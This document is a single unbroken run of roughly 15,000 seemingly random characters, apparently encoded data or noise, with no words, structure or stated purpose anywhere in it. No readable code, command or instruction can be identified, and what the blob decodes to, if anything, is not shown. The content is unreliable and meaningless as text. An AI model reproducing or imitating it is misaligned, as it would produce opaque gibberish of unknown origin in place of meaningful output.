nTEiNKCiI~KT&BC7BXQK]K1Q%Au/R1U7K:W7K:I7/{y7B{e{2/K2X/Xu2)ews|/xXYpxKY5z9//6&//^2//5eY5;e)V%WQ:se(-xWED((;WEkwT+y^NxxIW-;o}6Wkuk6RWOBzzT-NiLCu-0YeoWyzA+CqiJ::2|ro(EuiDfUkkwoDWkw]6BTIO~pUxIWuTNkF94o{~Wwrnp-TkuWV^WJ06-D6R)QO-;uC:JVfi|]Wze9h@ufen~Op^EJh6-L|^I6(;tEpAnf_SuuoBOA5}B%A:&TO&7X:5o{7:CuW)hS]&LoBh+:%UWu6{-qVwupKVkT-yEft^ek&u292~:{d2nDBy+yC{~U^pIJoiwRdSz_9BiVXNzwK{~C}@1dqk^|2TnVwOw/r2&:AewpDs(h~{nL;|N5oL~U6TnQ;2&J4K]&4@1Q_7)_45]15sKQYCf%nL/4r1uQ_p|01F/wf/%59/sKQ_/C4KQ/e//%/X{wkzxrr/z2wSE9Y2;p;7Dh~+uxw0+o0Ey;AB~~~~]fF]]kk@ODSO(7ES--w6@RNNI9i66huIO/LyhuuhDO{Uyie}r]AAU+SUECVVW~uAAAA]@]AAUSQ]uxyE&^Y]~VCtkpVRn/n;EwtsBJOByWpXuTATJ@{d&&z5RByELLLYrp-64@f+w-w6oF}hpt+|xIhI;|Y)uUUJpu(qhz;z6hIR(]zuEEupK(-r-kd@UuRp^:FAI)WU9~NFFS/1&uALW9+%iV^RS9f99r(yyU]}RT(Jwz&9e(hi(YYzq_FT:5s10Ks&CBq7YYYFkhkq}1{7EwCK%/rh_L5KpIVzTRRTz)5tWxk2pp;r^xS{Kx%4A-BW|&eLpI~r}NU+E]]9T1IS(55zuu~5N0JNkn91W16op:qYpi|EEOD-kAtwz6~I-QQwiyww~;]7xN~T0]ApqWtVqAU]hh+BNiyhwUrRS7WERkx~6{%fp7^&w{hR^{@y+tr|s{ErL5&%)A}}n{U~uxtwhFALVU5_@rd]]_/Skk2wFLAF^fpziBkIoR}kx9rBk(oWr;BEwRDnOyStE+kV_@QJO;A(Q+k)DKVe49x7%^)++99:u-WfRD7h|sz&zSU^W:5t96K_:5_(UzQQR@LoJs:2J|+{%T7DyY_;xu:n;;LQxxyK}%@w+%5)-|N^ih~uY+i%nkksVOI-Y4)NK_ixkVuzQtLxBA~urKLehwxuD-yWyyz(1WWLysTpwRu1YXf&]i~Ss]-^RxwSqSChyCFAI+74TkALf%Vu9Tud1ODEpLpFCi6n(:%nx&wRVD{2WWyYNpw{0qsL4x9s{0B|yhKpNQ+@-norr//9sODzSVey]^RCxz7)u+]qi1U6VRW(iSdx;-i|2r-6&r|i)Tor7p7xJFRuk;9ERh6C^oCV/Y0Yrkn)-sw%oN)_L~WIYCo17/DdEDhiJ(W&@dniTxiWFuCU_hI5~qSrJNwSy-D(6k;zz~w:st(Roz2Vr(WuI|w-NS0I_uwe~qEn/0DWhVDIwDT]r15q4:ur-CroQ_Qx;uB~]9i]kprLQseqND)x0&LW;BAEky::6rE|eDpi@Kh+YA%B+^e(yu4V4k+e;ADuy}T{Ep(QruI%-rS-Yy&nn@IWp-IyE;uIpk]wKDrRs(CTB1-rwiVEWJqSr:yI~0w~{FooxRS;Ee-uN)w-+|6rSVR461yrBu|ek9wWzDpTzy@Tnt:+}(KJzEDwIhL6)Ixh-_KnCWJE{5+5wyD:BC^p(i6;tTI{N5sCuTkeOV~yr]tpT~/o_9^uF&n4O2~+xE:wWqTS+i_OzK94uxCh2-AD/_f4VJ4;nhFUNukTT}]FRJ(AEDWAW-:(61NDO+-(-1&49rALL|/zEr}_N]w-CRrD/{OETy:ywz1:6Q;:Jrw&AiTV~W+x{^q-r+|&wrwhWnTEex}+rRCUQy;1wkkLprx^Ion|xxDf+N)O+~5DEqr})x0SC}5rNzBTu_4]rWBeChq)k(oxSzI-uyTyEk_NTq(1pK4]Q%N|Fh]IQ&_R:YERd5]7KrD|ztK-{~szYUEnC5uEJu2}tINdQK}dLTKRyk7/|Ae:B-rIRSrffSnizd02~I9z:+9@Rx}O)f/uUwtStU(]A;&e{dIh7249&;Sdi46E:wi~N_ARBV:VxYy0uu6C6r4TS;wkWnT_tFLO6Jsr|hr0IRzkDN_CXkd;Ty9yXEx-+Dr+wnIrFS0WE9(uWxwAIuEO+-~~@RJRfY:W+;fxt~9En:XC/OQ:YE|;|1t:eW~rtxS9}DIrkLrrByXeYBV6Cu%2drp~eOIEK+yVJLNES)IJ|iy6y:6{BDq-fx%zk:dEL)@::dxi7{WIf)1dA&X|JVKqR-A^&QzqO+uW;s1JVXQ/E96BFLohW1L4oCYr;tV%46]1yoR7)hRuX_{}(|(oW%E4pRCsS(uhs|}~QXO;Fp-(r+E2y6wwW%qC:YOACw~iL;OUw/OBkLuASWeio;E5hW9xpD@V%k6o(Qu;t^T2Vn4ntS&BBB6qtVIyAsk^kYySwu|/1}@O9hit-t/;YY}nz9kJpuxLN-tqExu5T61zoRUQ4-(rXAhUuNS6pL(^oF;+(Et29JtC1OIpQEVFt~TdqNnCFuEs)VpU)VNw;W|xIhfDxWe2xr]D7D6h-kAItq/X~@OTN~BB60rKii{Crw~L:)|Xu2:yWTAye+RuRz2-B+S1wxX(TDfd~No)ydd{(Qn2kN1ieSyWr1s;9%{++&1k+/0uCktA-^w]J{Uu7soKQuU^L/{u56F-U-^fX@RD|YS;iK9SLr:upoz_i~xsype;E+AD7u/RF;{kJf;B+UXFr@X0^_4]trL%qx{0Y:oxnsh&UEJWX+xV~Iq~xSNpy40WEzdJzKs_J|FhUCISu56n_DnIEz_f&FIw9rnho~~f92_T59xyrEeoxy]R7orwEkR~tAod~(]d6C9d@Ip~6IKWhUdNenuzJ+}D|N7YAN50R5-WV~zIEzSiqu9CxDkW5RkCdQqLT(d5N9qThqpIKEd2xrp@46^zEwD_hw9nRp:_LpeXkz&44Ck%/oR0e%{V/1C6/NV_@soIsRs{q9LB5uxA^EYz%u1-(/7:T79i{UeK&/|1_]1koVRQL7;_Us7})e2D2I_R/FJp/LS@V;KuTW{/JuRI_t9//RRSs{hhie6;&;nA^e)u4N+7SoEd_p|527A1YOOsyrCtrA^^rrO/CE(%@dIx~t0ATtuAXt4|YuNz|Jt62LhE5n/LrxNw)Ku;sq~~f:(wr:4OSw;](W4WWpTy+Y)WqfVE9p^f|VI-V6@~z(/+|f6U@:9UWhLU(A&Wr;uEyIyyr;L+s)](&]Qu7QRI^+/]YrA--rE(D7{r)7uB(u+uCd%rEwdEy{xWyD^EEk)AhU%Yrer^EI|SY9uI6n]-XFnI7:{I(iQO(i0pYN0(f70-Y~@f6%2f6i:UBT(IzQQ~KTNNS4;]SKEz]QqWN69f/R|UDsA~Do&ADohfe42U20YUTd6f)/A+~r)qE~TL@|xC~~X~C~2Vq]ASxyREDyI+}ryeh|%:0]0646+Xw()40]rnp~O4Ad92|uqe6rkAry]dB;}W&rw)RrqXx]&VTpXxhkB(TuO_V;BDux7VEkWAipYA}p9s4r+f-rW&urEe4eu%~u2W4p16Dk|turC1|E)ru-41wpVtppw-zxs/qupqAAE{Ir]@hw9Qir:|RwfWwhN2+CNszCN2JC;9-C;W:C;++C;&:CfzxC;A5w;O)C;-5Cke59&{]r_Kq)6%VYFnqYEFtY75RApEuheK6AWBih1z2A-7SAX%BAXFkAXN@9-IqSes-hSoAhNySC7dxxq^^SukRS~ROE/0YxJ+d]JriIUEq%UEfzprVrntf(~E_TUEFi|h_z@BdST1OEEVhnRe|~O(pJh~N{pye{DrRSpu9WSI9-~x(x|TrKCW1B]^@uRdVS&Rrop~)}44{FxpUoD^WEs7^DIx-BD2xJhf2nR6OyD/QR-6Y:wpnBpu}0pAKECr9{pNTUou%JESINW0XhryQ(u64kop&^rxwEpuU-I~Y-rIopwIeyrfXn-qqrOq]DEAiITxC}4e:(EL]LD6S{-QQu]||iOuSEI(nhW4TK-4d@o@h%O@6KW@:_O4:dnCd:+C:%nCUYn9K0p6TD]-@ukDTWk1p]nWCFWsooW|%^92/{qA}~-B9k^/{LoW(BK:NQ;kE5{zU_XS9JzU^/1ddiwB6|efqLOS++Y_fs^:~rp;foY_f9S^f+D:~qXi~^FdE)CSFN~J{IKiI~&~Q~7Wr|qEuA}]yrR]Ekk;B1C~/FwyQLNiV7+dW6&pOC&LOd:+I+9p{tEErhi;hAn(E+&WrA{WWA}yx6)zt)Oi&B(~If%-rAU+f(0h/;5E&;qu5{}WTYJEq7&^r9:W9U{(WDoyrD2Ex(qyr^W]5{@(h-SrASip-u1A]6kyBxXfzxyV;xNYyu;kqBhVUJF6UJ|:q5i^q5R6-1A6S-U_S1&^S{EOhfSfKeYfKI@(fE}p(|sSfDr:(AfqL/|Eu_)_9/&10u_Ek21ksh(5JY6Kk)6R}U6XB)2K))kKR-C/s^7%|xysp2fno2YWJ2Oo12OsJ2Yqz:UAS:Y}o(w%@I^Vs(RF0S;Ok;QV@kBiA]((2EK@6uEdxrwuCrXqh]pW:~rCVqW|Wu{q4z5tW7p{o:x)nEL&sqz4VIO@&Or(r7V~w]}J@V024ek5&qqxCuzUSp6SWBVY4r:-9f&5K6Cz5u6/Jqi5~&]DiuuRR^]_ROB|~u/y&:{~Ry)yIk2AIkpyk6SfKkhx5Jp^k^SRO9pS&Jq2dJq/t5qon^XK-CDz-^D&)C)eJ9en)xh{kr^y5xOf+92Q1C2%o9eAo22i)SXLVJ1W}r/4{^nkn%@1hn)9eV~%%Rd-x-Ds(Tz:ik+{Fk:S6iUz&z1EXkU9_zB0YSi{UQdhr~uL6]K^dI4s0]p~--pu9ypx/yDr%OIz_ds]&(6WoB4z4dqX5h|qyTrI(DDIfS5dB0UA6ykL7Sp~^(r:uU:u}-p~B-ry0hw{Wp@^+-uI1yrxU@p~soDAEDh5S:kp]LD:WL~~-oT^&DS~5EpuOI)JQopu:p6&SU0p%LI:f{rxk-CO1Tzr;Eu(E-C{Ar+A+E~5F:CBOo65DOiJWVR4yTdfOpkxCLz1Q_d|d_5Lx;-%_@5L]TW{tYsLC@^1nut;SNzOR~59n{^9KLA-rDnsE^Jk{Kn//WJ_qX^64TrSp_:;R%fz7t(6|yi_/0p:7yJ67N-:O)~Lx^fL6odr|ohSIAI+7e1:~~-IBUuyNeUWrV%WWXR+EXxWW~OW1|6Jkq(k}|uSyDLuQAfO&/sS1VyS9Vsp1&/pE|9r/N6-s-^EEN}yrI&zWA%WkR:~{UwxeQkAJi/yx]N^L&zy]-zuJSLWrw%@I/9BJFrxK7fWrU:EWI;WruQ+{Q)xFyfBr7Qyx^5(W96kX)SdL|IysuLWw]wyQiLu{+DLdICJIzLpUy2Erh}ExT)d)JTOkEJ^KAT6nLR61L::oVOTeFK:SAk65+x_f%(Ez;o-fdndn%y;fu@Lf7pVTf664/Ok5L{p127K|LOS+XQ-zS9J;SiktX9KY2|]);wJSt4X:I|dz|%-)(r-9iBITF]2~7QKErz{D|+whFA-h~SY|XBR:6]22]J&RT)IqD)~2DrN7:)-VNk||D+fJxrAiOV:4Fui;dB)I|r0ruh^d+9ARrB5p+r4huYR}r+7V|s/od&{W60UCFr~|r+&du]^D5:%Arwr|uVKTxOr~u7x^^{~Tyrh@y}nDrrhNCORxx-UIiXet&x|4CKVo^@pu9p50i]|y9qVKR]V7ReE/J]VeR;2JR&y0A_(BJ+%DAIDdV^hnX9BfSeF)9CX@^FXq-1NA92:5-6RsU1L)-&i0SwurU~+QL//y%1/uAt/&:L~QXkiww+y}^:2_KJ1JD}Od(@):EK6twxo0(h)n0sD4-FrJrIp)op6FWRUFh{XSQU7n_yXFR(6h)1dn%r9pU|eXq&r9D2TRBrueO5i@nxV|{:;Vzu)edp6ROdW{Dpf^U5f&+Drf{o+5DUB5Epr((puALV:fDTp9{Ir4{U(sEpuk{~I9(44B7ihyoI(-Du|(|{|YXKQRq4V-(oKf~1p;uihIsOskpw|DXu%FT{|@X)^AtNC})FCo)TRLO+nRTQ^{iQ+C_R0UeWVwRW0txKA:u1W{RU4%pd~hDpJh%@;pF+}F~+1sU9^21RR@&nyJzt0C/N2JYRE6|NeQyx5z^dF-;&BnN:X|q4;]t6%Ozkh]AzEk5kSEruWuN%0WrItWzKrrzYN]~|rR&ox{J@QD/Ki{2i@sudwN-Y9N_uyyIwk-E]0r^|;z)A9AC-EDUOBdkXOBL/ESNQW-f@ykBpE^A&Edt}2ryQyEf}EQ)9Luf5Wz|uSE79uWp1WrdUyupFXwQ^W]:SEEI2WB@&%niYee/IVdSC]IrrAh+I(0JINu|DYwONC):RCy%qT;;X@N^{s6e%sp_)ed)+^YsS&UO4}of:nVI@079tF2+5qn5QT-4@V-J}zdio0(Je;T-:JBR/VN:ks~/VWtwnBWOCe2uWATU;n4w;iO7Qs9yBpw/(~Ys(Vy(i^;E__wLi2XE_Bws%YtfwD~u:Q50wkws%/JxuSwx:COy]|qywnwsNh(D}0oyBVQTY~YDDVD4NoN]/Ddwk)T]5]srs9du9%|u-sT&kA&}{&Ifxn6u]f6ut9r}p~eoqeIxt/IxV%NBwIFkw9wrE9xrk:hxVQ1]rBRo&QiruTioL~Lr/}Ar@pVuU4+rEnDrN/eFDd47NoN]CDTI_oOe9R^kBU&rrDk9B{0oy/-fNX5o_dN1_:L1;pwnEidU_uqU):O@dOX@K|kXdQQ11rVVS1N@K7S)IYQ-k(Lx)f_-tNCAKFBCSR/nLCpXYB1U75unO1nn2]f:Yn10Wxfs//NfwSL1QnKe:SLWxfk:9x~rp:uXfKE7%C1ACqUpEA60pITBI+]ICy|oE}BVo:eC)D^0I~;(KRu5(/%VI9XQhpE0(9_U1IBLr~yW9Af;O6Jn|I2rLuVo;qY1YLCIY:0|Yuf(ru|ODus(Dx5O(pU0]+(W_DE-puQ{DWL^_Qd2Twx-IfLRDt|4tfI_EWzir|EIF5_;L/h0;0F{rWD&ho|xE^di_1^5%%EC7_zeU5LeixX(O1_n9Sz91yBdo&}{Vu:1f^(2NeW%;VxRV;o_tW^UzV@x&L|%k;1n@%U/_-wSICIoe9QE/9S;N{V2JD+-/EqXK^)f;B_7iD~o/yY4^IT-p7{uEe5~9^0rKwI7}OoAd(BpspohC5&EWE2NkDDJK4R1h{A7rsUp70wB]{w):1Wu}Wu|+1y7^W]f@q%J;10JIuIB{yw(i5@5L1Of4wO_41{eUExW%pre-uJr5uzoTS(uAIYL9yrII00N&q}Bu~LkhVW+uSRz2x6~(Ve9ET(D;NChprEUypD-;]wJpiB;IXUYD6iS{O%7rKuLpCz|:~xOB4QeoII]6qq~UL%I+qVKqkq|J0%h~JBKqd5Bd]Y7~ANKqVX&d;hTQ~y1q^RUL@79DJx]}qQ)F@/f|6u)KO0/kkAtCV}qF%DE7n4Yur1Lt0T/ye1IQJ_p}F{)R5tYhuSR-Bt/z1zVV/SFsk/XUL&%nx-V&|d&uN;2|o(iCUJ}dQY_z(i^WE]@)f_@A%|VX&L]hfKQU/s@e-Fx{]2kA}~+&OAn{TOoO;Np%iNt]CWQw]|WEyw&w;ourppiJE+kY~S-0yXO0Yew%X+SU9TIIY-w^~W7eJ4rX/]wxUyq^^pCIrwQy%^/C_n5DOp_5xCphEsT6NxyxVLOrxE15;66pu5yVWzrE/1oo{NNyC9wCDzKLW;&A)5pR-OAB1iC]}nOFxAkV&4DDUUAY]wqrhokE:6rWA-npufA75x2rh:9Sk6-xUsrIzyJEY|WpI1KKx;kw_DC+:VAA9++Jpo{^y^uE^DKWz6)/DOJuzpsh4t::z5O2E:55thxT:L{Qf~444%|%qNIep(fNNuxDRJNB)+pk;T_LDht4z/I%:kt51+pYWL|T{CTxo-DIrB}0Le;;:DFkxhf5xKo;yqt5EDnxV0EVA4QCN+]E{Lq^FfBi%T}&okq))))6t}Np~V;nB@osnpq4FSASr___YV-6ToKw0zpCOEe;yh__R^{{DB{{(p4wDe4}L;Xh/e^d/7r/;KtF{r^xk4x&p|/KK{CwxKDooxeWpDoI6600yzrER^0I_Eww6Cr---UFyy7&6K-OI+)1twwru^y:yx9CkVRBYI(iA-qpr:r9W69rp):oOrt6eIuW6VkxIWzy//TY9uzC|D:r(L;prUK@nN0%9WqIppJBT-9L^xhS+_xk_:BI2UJ{TY:7nt40Etss+J5eX9{_6L/RId11t9weJFLIiAW]]f]+DhABS1ez^VxVC^1fiT1zfN)5])xO]_LTXOUoI@0DXu1tLJrA7TTTD+/V1|i&E;2A1ix4UD@}kW|AFh6)AypVVV&9(Ks0o9t4|C^:zsVV_S{%;E9qtCNw5DrUhu&eE]^(zV{f(/Q7)}}TDX%su1O@0pC/e|QCQo:/fXWe2}tDxre;15WYUeFNs96hxx@wTz--k6kDOrdt6wW~IRJJ]kAx6xnIUuYyzTr@Rn%0rEz9/4uXpL(;BETp7C/WkB:po|9wSrI^YVOx0;p^(syrWBWpYpC7%reiWwVhD1Srkp;:r{kC9-0qODIdi|+uNiS~5Af59r&eK^d9;~0J1y~dOUsiqXU}O)w9WJFh}/5OA7(+CShwJkW~||6EU]W]L:n+pz50AR5h5Vn4s0;fyIiDYhop4OF/p-n0ez6F+||2uF(6TB;TuQKTk(rr@D9et1WpxrxrrSAL;+snh9YY_x|22NhDEwKTLQ%OufWKf@2eRQpDrVL-W-enx]{9s9S~{-sXhKy|Dqz0EWkhFr6V@DT]-zpDhNBS|E1AWrQD(xrw2rIrDQSokN@{rE2);Ewu(JiWEwTI&)BTx;xz+u]/0sipSI6zE]9(_ie+{hxqC5rN+&(hDEKWWqzDJi0yJV+EwX-DI^k0h;7TEE;tAThx}(-DR{VdJ4SXxEe4{2wk^Wq2AD5nKKx^E~n4J;YQ)~2dfw~kpr00Afeh;t^OF6nzh+trAfE]hU4L0&7qzKt-9I;({dWpRxBBI(KDEu%;euk;WJtO4NpRB75dE7}_yfonozeiIJn9/0WS:&yL0pI5]rw+2CXS-{yh21DE{qpyz{99zCr/sz0iiuq4r5@K0QW9yxiwFRhqi|tBi:Y:Czukrr]eeuuuIDDI+tROp-0OnSuzrW]~/KupL;{BpnBBJ@tO:fO0E4:xwspS^5_Or~uS7%w}tCU4AN{(K%1Ek(14)q;5IC@2-Wx)w|@S]C]1pkRVA2L-Tk5Vz~EQ59RF;fqyUFU4-KqNrxIpkfeL{/AYud0^i;xuEK)@^kFq5BwJ-wOCh&)suRtOI^]A2]00{BD+^YyE~@hi6D:JI%OIw4){-B)RUyE~5wxfshED&N9i546@fESe-C&9K290_X%E-i)KrWO{Xy~+O4&C{4wCso%I5shUVrAX-6qtEu^hDX0rxNWCYLW-%r;]frO~1;LJinnqw+);XVV|2Jiuy@D6BYkfnpy:rn+0yyYF_5pu@U{dsIWpIN5y6r|O9x|h/e:4|7u0xpT&;fh/{~-RQUI|oDF^o5/E(F65qxVLq:h(VtuLqSf1nC9~qD6deyJ@2KdJ5iq+(z~|oFd0RuhNSR_y^@(1;|)iwS@u~BfL5xL^QO_ToF7|E15O9;wVyx;d(EA&D{:BrEoC6L{9SVuzo-2p%Y6oW1L-h(k{+6{qr+i&OB01sn;T-EdNkCut_sW2OXUEI;~II((I;I^/@Y9r2wprs{pD0Jkzu}1RWr~9o_qr]yu-unAIuB]S;VriVdr-khhk]Jr(Wzs~0E]enW+peDrYXxw2^UxLT&IIU:kk&xx:IAq]s^AD}17~rxF}-2U4&)@LKN6I@p5R)WQFXd}51}E0%||Ne4E2w//kAw&]_XzJxLfLsr)/K}UAykh-)Ru]&R)~pYpuDys{KSu}LR^;zzrC_KRo/xSk145Wy%Kh/14D7/DpAJ&tTyk_Exz/;wWVJL&Y21^L/~y(SOfUyrVW&NqEE5DuRx:~+5V6h0S|SdTBuyS]It@hI9K:D:5;CBw:KdUkIDDOYoQyF-7x-te(&J5/+uuo@KN:}T~AL}6]EW;e|^]LAXOE}xEL{i]u~~huUF}5Y/+Rin;(fSSprKRCnsLU|71@fkYf5VX2Y}Ff/X)of1@Ly{Q2Q4%t+9X5L/yS~)(:uBsIkFwUfXI~5UUsS}FBffqsi69F/xkz9I{S]I4oh:Lu}~4X_EW~%)i@f/:IUYf||:{K/{(^Jr9J4pU|^rr]k9OrWJy)sU+5}}]UnDyRNuxR%^syBL1^;~9qD1SU%E;&sTdn(B9BLJBLB_ifVEAV5wSyrK((0-K(2F;@EIIDW7Q2DYfe7AJnJf%(eiS+s0;^@CK}r2r|ANEe-ATKX:NWsLA%Nfo/X]9)e07Ys/{z})%%%Y///{erN{ere&e/D5IrrVIL7Deredrr~;trIEpr6ADr62DLTCDr6(ITBh5r4EDrTeIr_{;TB~Du+kyrSCDuEqDNpJzur1:OE-9{&ICrqI2NRhXuVKrFsupCkWuVKrJ_rRkxiRXf{WCe;uWuV6r4Chr_FUqx-}2epw;e:5EQtptrot/W+yT~Seyrt0LdwQp|/)DUf9W-u&Lrk;KIr2OrTVTOefDDunD-yTpODJ6DkyEKN~V4J-:Duf6UXqVOUz0I9RD)SW6~ykohs_%+/_D1D~_d:YxpY6%wnOD)eD-pr&y1T7TTh|0K6Y^4XsKCDr|{rwR)Ry~BrrQ{~yhTDE){uIhyt9_tRB7zRA|{iJ(E~AqS~B~zRUFB~U5(~U}S~UXL~f)(~YuBI+^LIyJyyhr{r;~EIxWWrz~wt&owh2X45;VyY%^SYQixDAeTD~~i1V-1yhy0r~t{tAE-uRf0eu{W}SVzXkxpsI()DATByTSOD7R4rDTIrBLnXtE-}4pzr2Y|rUB/@r+eo%KsSe0_Xwp|_rSh_9h/z]ud^r|iOr]%Wy/)y0tOV7~6xE-Bpi%xOxeI;htSz)&5xBV1^u+x^pAIO09uWD9wEr]w^6VYzErp6EWVx0-+pIIkVq1)2WI5@{25{%~pLE/fE0qDL/&R^{9kyriQ0O;tuEJQ0J:N9EBnD{:oB{:)DDBW{LB]0X/7wEVARE-)4E&V|EL9}rA|RE-TRW5R/WL0QWuk|rd@9WFo)WuF|W_s1WLK7W_{7WFB}E-)UE-SQEX^AEUC0DDiArUw7yD^nEDL|E]]Qy))(e+~W((5%6z56T@-Nw(f_Lks}EK+SOOtBO+wErt&xErAEEIXkusBeQ4e]6hu}|p940XWWe9x-Y240Ce4KCIxX0qxR%TkehWWXLwwNFrS+K2i64iw9hu]_wtwepO+|DTdfCDf&wpwOdXq^~+p]rTUYx9XICxiWdpuTd6-xhE5wWu+Dy~IhC+E9BTX|W;+~T~zx;er-TirN4E];C|E2fhzew4zfEitYeX]1fir7{4]h&t]sARIN&TI;LTI79Tth&BthEBtL&TII/BIxV0tL(TrhFItT/DrI]4I4^0ITSDI0]0r6@DID74Tt-~u~]|r:fRkAsByuL|9E&Dk1_R~^]599]09kk59kA5T{TNu^%pFs-DuEtry@&r7w4z]QWLN-&DO%CO9KAtJE4/KO1:r/)y6DTTIrqDLDF:pk7LrDTXpD4dIERqOrsoT]oER]1WOr2EFxz+CFE:Dr1p:DLVLi;)0RoKow^FU~U(-U(k)xwKio9i4r(;pWk0Or7Trr:Y~W}:p+kVpwDU:|TsURh0L6f/Sh9u10J(D6&Y(D1%WuN@O|oFEV_6~hyNNEr&i0r)fw/4LqAq(BWX}]BJf]&|SS]w}uI1BEIQfEI2{ENnqi}/]Ah/}AfnAAf/FB~N]w]fFwkUFAq2qrhpz}J&yEYJf|+CdsIBrr-&dCYSh)7({IU-Oh-(OEpF:F9Bxu+-IATWyw&CKzeWr0J]TOoE1C:oy+wIODJCJW];OxiW/neYJOXYr+-Cw-~N@UIoyDo]%SBV/zEr|rWqBOzd}hrKJByNUL]Cr:T/-6qWr9Vr^kQ{FrrzpOu~/-x~yS]pr:Uiz&BIfYdw@Ny~;%rq(WwSfOr]|:rI|WE]KX;)s;IBnEIX&UAV9R~&7/-&})+uu4~-6~AES}UJCUAJp}A-h1AJq7UJWUu:JUU:S}BR2UAUJ)A5J)AdD)UdCoB]T0st_xDf74Issh](6A~@4xD0VseN^]|4VzE};dr}}Dy]-qNY2UuY@TNpY0r+OErA-LIzt6rW0rNy]T}pk)fRrUUY]57@Y:rrnNI;d:rS;XzFy:Dw+u-KUOE~AOE&xxRIi&(A-X%k]T:rkkD^wotrwk:puSU@Esuk-xIOwTp}+129%pp~zNkC;2npwUy^ULLSxoWFE@1@UXe:]ETh+QDXA~EBI}qRd7sTdW(AVBYBYOX}d:f&Yoq~Yp9|Y1_&Y1X&dLBsAK0Vd090~If|ytA@dK9Ad%]&~TN4VLyV)]YD9y}VNXz&NQ-RNsJ5Ctxq)&{pDCWproRruU~B47|~NE04r+zp)qL|i_SL&X7V)&AreBWVUBTN]o6:ru~+0IOSoRRshES--r@ErDKp]@|ux:rr(1%E+|zL(K]wwd5puD|h~1u:q0Ri-s2EuR16qTCxxBt@fI}rfpLhBVf&-9w:W{D|BCfu&s|/5(zO6-~^ppE%QVURAp1%-e}yI|n1]2R4qi%7F2Rsf-4+;E|e%])N%949^Ws)%Ws~Non9fuS+Ls0)BD9Y]sKCq|WJ{@X5}sn)(EYR19~6rQ}%Aw;wQrdWN]L:xp;kW|~2IrAWy{sB1w~sRDXB1]sRApq9i_N%rrAKT^r:W9@y~kkLorOQYuk/qW/rSxNt%+BwQSsAIDR1OI_xpupTQ@hDp9yqFqJO;r~0W9U^15{o-UU{YuB^z-z-Wr{o+rLsOB@iY]+4u:S--r1^Orq;Dr^{uTBYRWzW)_ii:_iiR6hUprx;}R+U-rnL}hITo-X+Qn@~]^X|_]7q@-@9FU1h;+1q/s67%|S(qFk7/~qk1)hUQ)6p)/ieD1dpLETIL/&(^;VIo-}FL(VxeDw2CEx;y:r0k)px|5;C0@Dk/u]XTV;xBiu/UWrwwxUQUWUk|eSh&z-r/rrz:_(sVAqRX/^)-)qR(fJrUX^BwTr-kxx&-&h|UApN}kxkC&OkxXV/A:k-r{69wdr9+rpz^xxx-5WE^9q@_I71tz+Kkzr+owy9fOuofTr9(LxzYI-wVrrq2kS^:z^dBWzfVIu2x(xdyoEry_EeX26Y+UxXO&YN{1q-{A^7r/FK%7^DE|_R+4r(DSExr~:pq~kpqQAQS(Tpnnf%EAOE5SuL&)wD&:LsxhqFw4^~]7QUpw/|pxkur4ppe+)0Nek~piynpL^wE~Ch4-RrEWUrJA_SxsC)~~16UBW4x9OreIC+Jh(sJ}{n(X^Or94dW2+U(K@qr@6o(o%d+)|prqIh:2%zpNi2r9::fJ^UYLTpE9u^}:dE^T;Ex)+pWsdrEy|d^Lidu|u65q^rEdE+ddRJu4DA6D^ruiJhwFzerx5u2Y}ULIs{DuE{D~A{D~^{rR21Dik(xe4nTuh)D6}{D5fVC/Fo7Cy1~K%rx2w0LXk&S9sBsN1Fu^Ohuu~UfSTK}U~rFi]u&+dBOR2-FIAuC25r]U1t9pBuU-TU~5JrqpOrUS+|e_JOo;CA_xN&h+k)sq5/^Yh0Or-Tn:YwkJ47x6iq%KhqketVOKWoIuAYzBfoWIN%rkIqRrRItT;p@)RtO9Af}DT(DrT--r1KDxt^zpXpYDYdor/O%T~dq6I@)r1^YpKKYro:O~ti1D{ksxpdXNER(ryd@QE1frXDpkO2OIysWuxxN~r:2U%ADIBi%Q;+B~2;r|rR-IES{uDV-re;-IL6LN~/}IBp7N-CYQ-q9y;~5rkI)r;DB(ye^q:2rr6:QI:WeB(&Vq54N1||ACYxNu-BYdt4~DfKOku^Ir2LB&(o_5A|E}}ULLf|hLridECVKy&NNw0%Wu6kVDU(pI4ptED&5Bx6R0suE+7Js&EAQniy/RN1p]5&I_CxfJ^&F4R^pKL{;kw^Ap|eV]f~kQW%|6re}C4~BSQ@&Q(+y_WC;^rSAzzLRUJo9fUhi-WnC|Wi01^/w10i/SxtuK]2+Asu+TEA;h0rrLEV0u(|BLE]&zru)u12)4oAyW]:-nn:kDr;tJs|{Ir|yxEzNpre6hoeth0DDTEA^JoBW^9::|oiikExqBExqV95_AoU/W95N%w^R~12z1s5471LiiEz-esLrVw54%9Fo~1_rIr;NOwB40EU{xriryr]h+oxssoxo/1FkKru4^9V9/4Vw~/w(~12/iErk6rrBL9R9A{E{)h55Dptyu{tN6w4JFo7WSEIDe-|(X%0y50VF+AQVQy@ikLhpteqCwtz%-wI;}r;S0s|FfNy]&r7Qo@Uq6or:0+|x&6zJQ6woyWBY(+BqdkIWLEBqsEKq^FK(-yp~dRrx05xoos;Q/~Bh6;XdNpznOz(]1~ru@WiU]@&oV_@^~eLux)EoLSrU}DsERhr69;pw{-d44AYX0A%5~syo}ExW;dD-e924nRzq&dDWer2u1;94ruW2E6ROLVtkwN:szhRiRI&E5sok0^i+uK;^ztpV(qTU(:|k4fE^SS4S5{ONieu@|u~^(%7TLoudurq2ETf(k4hJESz:];7W|7o7W2+J(:7r+~~}w5Bh|+/AB^~@O+2p{:Ap)t/:F&zf^}Vt}tfLhAKt:Ce_SEutEhqAT6YiEE)Ywq9_tuIrW-t)16U(0;oRDrYino(CSpo]D0D%DXIWEr:4p9{EUqEU9~Judh|zDrF6ty/t]px6UhN^/dAz1IA6]xDI2&:sh~oB}pR7e6zo{6|91Q~:1^9Ew%6-{rDtyyD+~RB4rpII+r:;9u:{qh]7JVe{%~n:z:II-_iQ{kBurLi1y;99XC+oNQ/9/%9ELkIB(zr+fh2&oEE+:ppkITip-kwEEos&-yIyFpwpR7---(uww6WrIy;h;6u6uKB6ry;9UTOoOOo@;;rwFeQOyBu&7u6hiOTT;(E]92BLrSR+Ri46~%]//woDi-2q+w9uoIo(rWku|W~Rrnu;Wwuw2}0SEBV;%|pnIox]|IIr@iVTBx-71rDR0kAEe~9x~u]RNk(fNUJU}U-|Yt]+96SyOqE|%9n]]UQ-^UOUJ^qpS^pppKz]An(xiJ&AO~FprfYESAT:A;|dSBzYwJ]ILJ7fU@SCzU5~IOBUq/N}EufnnwdSKezS+z|B:E@Uqf7I(kzkdRuSB5-rJy-+qqSqk}pxRUo-;zLx1-EIF^0SRkRh)yw%wyr9pNEy(xsOJB^thk%K-)d)O]LBW]LF)A1~ix